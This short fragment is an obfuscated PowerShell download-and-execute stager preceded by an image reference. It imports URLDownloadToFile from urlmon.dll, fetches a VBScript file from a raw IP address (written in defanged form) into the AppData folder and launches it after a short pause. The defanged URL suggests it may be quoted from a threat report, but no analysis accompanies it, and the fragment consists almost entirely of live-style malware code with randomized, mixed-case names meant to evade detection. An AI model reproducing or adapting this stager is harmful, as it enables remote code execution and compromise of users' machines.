 $uqaUIZ3KMoB=add-TYPe-MeMBeRDEfinITiOn’[DllImport(“URlmon.dlL”,CharSet = CharSet.Unicode)]public static extern IntPtr URLDownloadToFile(IntPtryrOZKNtVaP,stringmkXpkANVvb,stringpkfMk,uintaAEsarX,IntPtrgmHUOuiIL);’-nAmE"BSxkQWJre"-NaMESPACeImlTZBL-PassThru;$uqaUIZ3KMoB::URLDownloadToFile(0,“http[:]//198[.]46.178.144/morningfiledatinglover.vbs”,"$ENv:APPDATA\morningfiledatinglover.vBS",0,0);sTaRt-SleeP(3);staRT"$ENv:APPDATA\morningfiledatinglover.vBS"